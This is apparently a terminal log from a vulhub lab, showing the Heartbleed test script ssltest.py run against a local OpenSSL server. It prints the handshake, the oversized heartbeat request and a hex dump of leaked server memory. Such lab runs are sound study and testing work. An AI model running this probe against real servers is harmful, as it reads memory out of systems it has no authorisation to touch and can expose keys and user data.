 ~/vulhub/openssl/heartbleed master python ssltest.py 127.0.0.1
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 909
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 18 03 02 00 03 01 40 00 9B 72 0B BC 0C  .@.......@..r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........